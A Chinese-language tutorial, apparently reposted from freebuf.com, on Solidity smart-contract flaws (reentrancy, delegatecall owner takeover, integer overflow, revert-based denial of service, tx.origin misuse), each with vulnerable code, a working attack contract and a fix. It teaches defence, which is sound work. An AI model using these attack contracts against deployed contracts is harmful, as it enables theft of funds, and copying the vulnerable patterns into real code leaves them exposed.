重入漏洞-Reentrancy
被攻击合约代码:
pragma solidity ^0.4.10;
contract Wallet {
// mapping the account and balance
mapping (address => uint256) balances;
// recive the money
function deposit() payable public {
// set adress => balance mapping
balances[msg.sender] += msg.value;
}
function withdraw(address to, uint256 amount) public {
// require the balance no less than the withdraw money
require(balances[to] > amount);
require(address(this).balance > amount);
// send money, then update the balance
to.call.value(amount)();
balances[msg.sender] -= amount;
}
function () public payable { }
}
攻击代码:
首先,调用sendValue函数向目标合约转账,创建一个账户。
然后,调用attack函数发起取款申请。
目标合约转账后会调用攻击合约的fallback函数,发起重入攻击。
pragma solidity ^0.4.10;
contract Attack {
// address of aim contract
address attackAim;
// send 2 ether to register account
function sendValue(address aimAddress) public payable {
// send 2 ether
aimAddress.call.value(2000000000000000000)(bytes4(keccak256("deposit()")));
}
function attack(address aimAddress, uint256 value) public payable returns (bool) {
// withdraw ether from aim contract
aimAddress.call(bytes4(keccak256("withdraw(address,uint256)")), this, value);
}
function () public payable {
// attack function: recursively get 1 ether
attackAim.call(bytes4(keccak256("withdraw(address,uint256)")), this, 1000000000000000000);
}
}
攻击原理:
1.给合约账户转账时,会调用目标账户的fallback函数
2.被攻击合约采取的是“先转账,后记录”的执行顺序
3.被攻击合约采用to.call.value(amount)();函数进行转账,这个函数如果不作gas限制的话,会将剩余的gas全部给予外部fallback函数调用
漏洞修复:
1.将withdraw函数的代码修改如下,变成“先记录,后转账”的模式。
2.采用transfer()函数进行转账,或采用to.call.gas(2300).value(amount)();函数对gas进行限制。
function withdraw(address to, uint256 amount) public {
// require the balance no less than the withdraw money
require(balances[to] > amount);
require(address(this).balance > amount);
// update the balance, then send money
balances[msg.sender] -= amount;
to.call.value(amount)();
}越权访问-AcessControl
目标代码:
pragma solidity ^0.4.10;
contract Aim {
address public owner;
constructor () public {
// set the owner while building the contract
owner = msg.sender;
}
function withDelegateCall(address _address, string _funcName) public {
// call the _address._funcName
_address.delegatecall(bytes4(keccak256(_funcName)));
}
}
攻击代码:
pragma solidity ^0.4.10;
contract Attack {
address public owner;
function attack() public {
// reset the owner of the aim contract
owner = msg.sender;
}
}
攻击原理:
1.向被攻击合约的withDelegateCall函数传入攻击合约的地址address以及攻击函数attack()函数。
2.被攻击合约采用delegatecall函数,将_address, _funcName所对应的函数放在被攻击合约的环境中执行。
3.攻击合约中的attack函数对两个合约都存在的owner参数进行重新赋值,值为调用被攻击合约withDelegateCall函数的地。
漏洞修复:
1.对输入参数(如:_address, _funcName)进行限制。
2.根据场景选择合适的调用函数(<address>.call(), <address>.delegatecall(), <address>.callcode)。
整数溢出-IntegerOverflow
案例1
漏洞代码:
pragma solidity ^0.4.10;
contract IntOverflow{
uint256 public accountBalance;
// withdraw ether
function withdraw(uint256 _value){
accountBalance = 20;
require(accountBalance - _value > 0);
/*
send ether ...
*/
}
}
攻击方法:
向withdraw函数传入大于accountBalance的参数_value,使得accountBalance - _value的结果为正数(发生整数溢出)
1.向withdraw函数传入参数_value:115792089237316195423570985008687907853269984665640564039457584007913129639926
2.accountBalance - _value发生整数溢出,得到结果为30
3.顺利通过require检测,执行下面的代码,发送价值为_value的以太。
漏洞修复:
将代码中的require语句改为require(accountBalance > _value);,避免了加减运算所造成的整数溢出。
相关知识:
8 位无符整数 255 在内存中占据了 8bit 位置,若再加上 1 整体会因为进位而导致整体翻转为 0,最后导致原有的 8bit 表示的整数变为 0.
如果是 8 位有符整型,其可表示的范围为
[-128, 127],最高位作为符号位,当 127 加上 1 时,由于进位符号位变为 1(负数),因为符号位已翻转为 1,通过还原此负数值,最终得到的 8 位有符整数为 -128(因为0只需要一个,所以把-0拿来当做一个最小的数)。
Solidity 中 uint 默认为 256 位无符整型,可表示范围
[0, 2**256-1]
案例2
漏洞代码:
pragma solidity ^0.4.10;
contract OverflowLoop{
uint256 public count;
function OFloop2(uint256[] _array) public {
count = 0;
for(uint8 i = 0; i < _array.length; i++){
count++;
}
}
}
contract attack{
uint256[300] attackArray;
function toAttack(address _aim) public {
_aim.call(bytes4(keccak256("OFloop2(uint256[])")), attackArray);
}
}
攻击方法:
1.往OFloop2函数中传入长度大于255的数组。
2.会使得for循环中的uint8 i发生整型溢出,i不可能大于等于数组长度,永远满足循环条件。
3.一直循环,直到消耗完gas limit限制的gas。
漏洞修复:
对输入进行检测,限制数组的长度,如require(_array.length < 255);。
拒绝服务-DenialOfService
目标代码:
pragma solidity ^0.4.10;
contract Aim {
address public owner;
uint256 public price;
constructor () payable{
owner = msg.sender;
price = msg.value;
}
// to be the new owner if the msg.value is more than the price
function toBeOwner() payable {
require(msg.value > price);
// attack happens
owner.transfer(price);
owner = msg.sender;
price = msg.value;
}
}
攻击代码:
pragma solidity ^0.4.10;
contract Attack{
function attack(address _target) payable{
_target.call.value(msg.value)(bytes4(keccak256("toBeOwner()")));
}
function () payable {
// the operation would be reverted while sending the ether to this contract
revert();
}
}
攻击原理:
1.revert函数会抛出错误,然后将此次交易的全部操作通通回滚。
2.只要攻击合约成为目标合约的owner,将拒绝新的用户成为目标合约的owner。
3.后面再有想成为owner的用户,当owner.transfer(price);语句执行时,目标合约转账给攻击合约,调用攻击函数的fallback函数中的revert函数,整个交易进行回滚。
漏洞修复:
让用户自己来取钱,而不是自动的转移资金到用户的账户中。
发起者-tx.origin
漏洞代码:
pragma solidity ^0.4.10;
contract Wallet {
address public owner;
constructor () payable{
// set Wallet's owner
owner = msg.sender;
}
function withdraw(address to, uint256 amount) public{
// require the transaction initiator is Wallet's owner
require(tx.origin == owner);
require(this.balance > amount);
// send 1 ether
to.call.value(1000000000000000000)(amount);
}
function () payable public{ }
}
攻击代码:
pragma solidity ^0.4.10;
contract attack{
address public txOrigin;
address public msgSender;
function () payable public{
// Wallet's owner address
txOrigin = tx.origin;
// Wallet address
msgSender = msg.sender;
msgSender.call(bytes4(keccak256("withdraw(address,uint256)")), this, 1000000000000000000);
}
}
攻击原理:
1.部署攻击合约。
2.引诱钱包合约的拥有者对攻击合约发起转账,然后调用攻击合约的fallback函数。
3.此时,攻击合约的fallback函数中,txOrigin的值为合约的拥有者的地址,msgSender的值为钱包合约的地址。
4.接下来递归调用钱包合约中的withdraw函数,直到钱包合约余额小于1 ether。(重入攻击)
漏洞修复:
1.采用transfer函数进行转账操作,只提供2300gas,没有多余的gas用来执行目标账户fallback函数中的内容。
2.将检查语句require(tx.origin == owner);改为require(msg.sender == owner);。
来源:freebuf.com 2021-02-28 23:01:08 by: 小汽油





















请登录后发表评论
注册